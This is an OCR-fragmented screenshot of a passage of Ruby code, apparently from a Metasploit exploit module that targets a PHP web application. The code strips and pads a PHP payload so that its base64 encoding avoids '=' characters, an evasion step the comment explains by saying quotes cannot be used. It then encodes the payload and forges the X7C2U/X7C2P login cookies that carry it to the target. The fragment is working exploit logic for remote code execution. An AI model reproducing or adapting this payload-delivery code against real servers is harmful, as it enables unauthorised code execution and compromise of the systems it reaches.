
spaces of php_code
    payload_clean 
=
php_code
.
gsub
(
/(\s+)|(#.*)/
,
''
)
# clean b64 payload (we can not use 
quotes or apostrophes and b64 string 
must not contain equals)
while
Rex
:
:
Text
.
encode_base64
(
payload_clean
)
=
~
/=/
      payload_clean 
=
"
#{
 payload_clean 
}
 "
end
    payload_b64 
=
Rex
:
:
Text
.
encode_base64
(
payload_clean
)
    cookie_x7c2u 
=
"X7C2U=
#{
datastore
[
'USERNAME'
]
}
"
    cookie_x7c2p 
=
"X7C2P=
#{
Rex
:
:
Text
.
md5
(
datastore
[
'PASSWORD'
]
)
}
"